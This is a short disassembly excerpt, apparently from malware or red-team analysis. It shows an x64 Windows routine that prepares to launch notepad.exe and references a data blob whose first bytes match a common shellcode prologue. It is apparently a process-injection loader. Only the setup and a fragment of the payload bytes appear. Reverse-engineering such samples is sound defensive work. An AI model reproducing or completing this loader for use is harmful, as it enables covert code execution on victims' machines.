 ProcessInformation= _PROCESS_INFORMATION ptr -278h
StartupInfo= _STARTUPINFOA ptr -260h
Buffer= byte ptr -1F5h
push r12
push rdi
push rsi
push rbx
sub rsp, 2A8h
xor eax, eax
mov ecx, 1Ah
lea rsi, unk_405057
xor r9d, r9d ; lpThreadAttributes
xor r8d, r8d ; lpProcessAttributes
lea rdx, CommandLine ; "C:\\Windows\\System32\\notepad.exe"
lea rdi, [rsp+2C8h+StartupInfo]
rep stosd
.rdata:0000000000405057 unk_405057 db 0FCh
.rdata:0000000000405058 db 48h ; H
.rdata:0000000000405059 db 83h
.rdata:000000000040505A db 0E4h
.rdata:000000000040505B db 0F0h
.rdata:000000000040505C db 0E8h
.rdata:000000000040505D db 0C0h
.rdata:000000000040505E db 0
.rdata:000000000040505F db 0
.rdata:0000000000405060 db 0
.rdata:0000000000405061 db 41h ; A
.rdata:0000000000405062 db 51h ; Q
.rdata:0000000000405063 db 41h ; A